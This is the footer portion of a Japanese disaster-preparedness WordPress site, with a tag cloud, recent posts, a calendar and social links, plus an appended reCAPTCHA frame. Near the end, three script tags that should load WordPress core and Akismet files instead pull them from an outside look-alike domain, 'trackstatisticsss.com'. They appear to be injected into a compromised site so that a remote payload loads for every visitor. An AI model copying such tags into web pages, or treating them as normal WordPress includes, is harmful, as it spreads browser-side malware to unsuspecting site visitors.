<a href="https://bosaidb.com/tag/%e5%99%b4%e7%81%ab/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 13.751351351351pt;" aria-label="噴火 (22個の項目)">噴火</a>
<a href="https://bosaidb.com/tag/%e5%9c%9f%e7%a0%82%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-72 tag-link-position-9" style="font-size: 10.648648648649pt;" aria-label="土砂災害 (8個の項目)">土砂災害</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 21.697297297297pt;" aria-label="地震 (254個の項目)">地震</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-197 tag-link-position-11" style="font-size: 11.632432432432pt;" aria-label="地震予知 (11個の項目)">地震予知</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-171 tag-link-position-12" style="font-size: 13.297297297297pt;" aria-label="地震速報 (19個の項目)">地震速報</a>
<a href="https://bosaidb.com/tag/%e5%a2%97%e6%b0%b4/" class="tag-cloud-link tag-link-88 tag-link-position-13" style="font-size: 12.767567567568pt;" aria-label="増水 (16個の項目)">増水</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 10.27027027027pt;" aria-label="大地震 (7個の項目)">大地震</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e9%9b%a8/" class="tag-cloud-link tag-link-511 tag-link-position-15" style="font-size: 12.162162162162pt;" aria-label="大雨 (13個の項目)">大雨</a>
<a href="https://bosaidb.com/tag/%e5%b1%b1/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 8.7567567567568pt;" aria-label="山 (4個の項目)">山</a>
<a href="https://bosaidb.com/tag/%e5%b5%90/" class="tag-cloud-link tag-link-87 tag-link-position-17" style="font-size: 11.027027027027pt;" aria-label="嵐 (9個の項目)">嵐</a>
<a href="https://bosaidb.com/tag/%e6%9a%b4%e9%a2%a8%e9%9b%a8/" class="tag-cloud-link tag-link-69 tag-link-position-18" style="font-size: 8pt;" aria-label="暴風雨 (3個の項目)">暴風雨</a>
<a href="https://bosaidb.com/tag/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd/" class="tag-cloud-link tag-link-49 tag-link-position-19" style="font-size: 13.902702702703pt;" aria-label="東日本大震災 (23個の項目)">東日本大震災</a>
<a href="https://bosaidb.com/tag/%e6%b0%b4%e5%ae%b3/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="水害 (3個の項目)">水害</a>
<a href="https://bosaidb.com/tag/%e6%b1%a0%e4%b8%8a%e5%bd%b0/" class="tag-cloud-link tag-link-176 tag-link-position-21" style="font-size: 9.3621621621622pt;" aria-label="池上彰 (5個の項目)">池上彰</a>
<a href="https://bosaidb.com/tag/%e6%b4%a5%e6%b3%a2/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 12.540540540541pt;" aria-label="津波 (15個の項目)">津波</a>
<a href="https://bosaidb.com/tag/%e6%b4%aa%e6%b0%b4/" class="tag-cloud-link tag-link-15 tag-link-position-23" style="font-size: 14.886486486486pt;" aria-label="洪水 (31個の項目)">洪水</a>
<a href="https://bosaidb.com/tag/%e6%b8%9b%e7%81%bd/" class="tag-cloud-link tag-link-373 tag-link-position-24" style="font-size: 10.27027027027pt;" aria-label="減災 (7個の項目)">減災</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e5%b1%b1/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 11.632432432432pt;" aria-label="火山 (11個の項目)">火山</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e7%81%bd/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 15.718918918919pt;" aria-label="火災 (41個の項目)">火災</a>
<a href="https://bosaidb.com/tag/%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 14.054054054054pt;" aria-label="災害 (24個の項目)">災害</a>
<a href="https://bosaidb.com/tag/%e7%86%8a%e6%9c%ac%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 13.297297297297pt;" aria-label="熊本地震 (19個の項目)">熊本地震</a>
<a href="https://bosaidb.com/tag/%e7%ab%9c%e5%b7%bb/" class="tag-cloud-link tag-link-16 tag-link-position-29" style="font-size: 10.27027027027pt;" aria-label="竜巻 (7個の項目)">竜巻</a>
<a href="https://bosaidb.com/tag/%e7%b7%8a%e6%80%a5%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-190 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="緊急地震速報 (5個の項目)">緊急地震速報</a>
<a href="https://bosaidb.com/tag/%e8%90%bd%e9%9b%b7/" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="落雷 (6個の項目)">落雷</a>
<a href="https://bosaidb.com/tag/%e8%a2%ab%e7%81%bd/" class="tag-cloud-link tag-link-65 tag-link-position-32" style="font-size: 8.7567567567568pt;" aria-label="被災 (4個の項目)">被災</a>
<a href="https://bosaidb.com/tag/%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 8pt;" aria-label="訓練 (3個の項目)">訓練</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3/" class="tag-cloud-link tag-link-5 tag-link-position-34" style="font-size: 20.335135135135pt;" aria-label="避難 (168個の項目)">避難</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e6%89%80/" class="tag-cloud-link tag-link-180 tag-link-position-35" style="font-size: 9.3621621621622pt;" aria-label="避難所 (5個の項目)">避難所</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 9.3621621621622pt;" aria-label="避難訓練 (5個の項目)">避難訓練</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" class="tag-cloud-link tag-link-13 tag-link-position-37" style="font-size: 22pt;" aria-label="防災 (278個の項目)">防災</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%81%ae%e6%97%a5/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 8.7567567567568pt;" aria-label="防災の日 (4個の項目)">防災の日</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%82%b0%e3%83%83%e3%82%ba/" class="tag-cloud-link tag-link-55 tag-link-position-39" style="font-size: 11.32972972973pt;" aria-label="防災グッズ (10個の項目)">防災グッズ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6/" class="tag-cloud-link tag-link-427 tag-link-position-40" style="font-size: 8.7567567567568pt;" aria-label="防災ノウハウ (4個の項目)">防災ノウハウ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-61 tag-link-position-41" style="font-size: 8pt;" aria-label="防災訓練 (3個の項目)">防災訓練</a>
<a href="https://bosaidb.com/tag/%e9%9d%9e%e5%b8%b8%e9%a3%9f/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 11.859459459459pt;" aria-label="非常食 (12個の項目)">非常食</a>
<a href="https://bosaidb.com/tag/%e9%a6%96%e9%83%bd%e7%9b%b4%e4%b8%8b%e5%9e%8b%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-189 tag-link-position-43" style="font-size: 10.648648648649pt;" aria-label="首都直下型地震 (8個の項目)">首都直下型地震</a>
<a href="https://bosaidb.com/tag/%e9%ab%98%e6%b3%a2/" class="tag-cloud-link tag-link-510 tag-link-position-44" style="font-size: 12.389189189189pt;" aria-label="高波 (14個の項目)">高波</a>
<a href="https://bosaidb.com/tag/%e9%b3%a5%e5%8f%96%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-207 tag-link-position-45" style="font-size: 11.027027027027pt;" aria-label="鳥取地震 (9個の項目)">鳥取地震</a></div>
</div>
        
</div>

  <!-- smartphone banner -->
  
 </div><!-- END #contents -->

 <a id="return_top" href="#header">ページ上部へ戻る</a>

     <div id="footer_widget_wrap">
   <div id="footer_widget" class="clearfix">
    		<div class="footer_widget clearfix widget_recent_entries" id="recent-posts-2">
		<h3 class="footer_headline">新着記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="footer_widget clearfix widget_calendar" id="calendar-2">
<h3 class="footer_headline">カレンダー</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bosaidb.com/2020/03/">&laquo; 3月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>
   </div><!-- END #footer_widget -->
  </div><!-- END #footer_widget_wrap -->
   
 <div id="footer_wrap">
  <div id="footer" class="clearfix">

   <!-- logo -->
   <div id='footer_logo_text_area'>
<h3 id="footer_logo_text"><a href="https://bosaidb.com/">防災データベース</a></h3>
<h4 id="footer_description">防災にまつわるノウハウを掲載！地震を始めとしたあらゆる災害に関する情報サイトです</h4>
</div>

   <div id="footer_menu_area">

    <div id="footer_menu">
         </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="footer_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div>

  </div><!-- END #footer_widget -->
 </div><!-- END #footer_widget_wrap -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://bosaidb.com/">防災データベース</a> All rights reserved.</p>

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>(function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>
 
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/comment-reply_min_js&#038;ver=4.9.25'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/wp-embed_min_js&#038;ver=4.9.25'></script>
<script async="async" type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-content/plugins/akismet/_inc/form_js&#038;ver=4.1.3'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WjhmLH3GGhKiAnNNvCR9hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768754196930');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>